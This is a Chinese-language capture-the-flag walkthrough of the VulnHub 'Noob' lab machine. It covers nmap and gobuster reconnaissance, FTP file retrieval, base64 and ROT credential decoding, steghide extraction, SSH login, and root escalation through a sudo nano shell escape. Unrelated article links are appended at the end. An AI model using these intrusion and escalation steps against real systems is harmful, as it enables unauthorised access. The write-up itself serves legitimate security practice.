

一、安裝靶機

下載地址:https://download.vulnhub.com/noob/Noob.ova

下載好后使用VM打開配置如下。



二、主機發現

使用nmap掃描確認靶機ip(192.168.29.138)

nmap -sn 192.168.29.1/24



三、端口掃描

使用nmap工具掃描全部端口以防遺漏。

nmap -A -p- 192.168.29.138



四、目錄探測

使用kali里最全的大字典去掃描。掃描出來后進行訪問,查看有哪些網頁目錄可以利用(不要網了敏感目錄)。

gobuster dir -u http://192.168.29.138/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php

五、web滲透/提權



端口掃描的時候知道我們的靶機開啟了21端口ftp服務,而且里面有兩個文件,下載下來看看。



cred里面的東西解碼看一下是一個賬號密碼,應該是登錄用的,welcome沒啥用。

Y2hhbXA6cGFzc3dvcmQ=champ:password





點擊About Us會下載一個壓縮包,打開后就只有這些東西。圖片應該還會有東西,使用工具提取一下,看看里面有什么我們沒有注意到的。





bmp文件內存在隱寫,查看內容。

apt install steghidesteghide extract -sf funny.bmp

steghide info funny.jpgcat user.txt

cat hint.py

將user.txt文件里的數據根據py文件的提示解密(rot加密)。或許是沒有用到的55077端口ssh的賬戶密碼

wtf:this one is a simple one

還有一個55077端口的ssh服務,連接一下看看。

ssh wtf@192.168.29.138 -p 55077



在目錄下找出flag和backup文件里的另一個賬戶密碼。



flag解碼后沒有啥用,切換到另一個用戶里面。



查看可以使用root權限的文件

sudo -l



執行下列命令提權

sudo nanoCtrl+r ,Ctrl+xreset; sh 1>&0 2>&0

![[網安工具] Web 漏洞掃描工具 —— AWVS · 使用手冊](http://pic.xiahunao.cn/[網安工具] Web 漏洞掃描工具 —— AWVS · 使用手冊)

中組合邏輯和時序邏輯是怎么劃分的)

如何理解MySQL的多版本并發控制(MVCC)?)